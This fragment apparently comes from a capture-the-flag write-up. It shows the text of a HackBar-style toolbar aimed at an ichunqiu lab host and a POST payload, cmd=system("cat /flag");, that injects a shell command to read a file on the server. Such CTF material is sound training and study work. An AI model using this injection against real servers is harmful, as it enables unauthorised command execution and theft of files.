 Load URL
http://eci-2zeevtc9uni2ln8x5t49.cloudeci1.ichunqiu.com
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("cat /flag");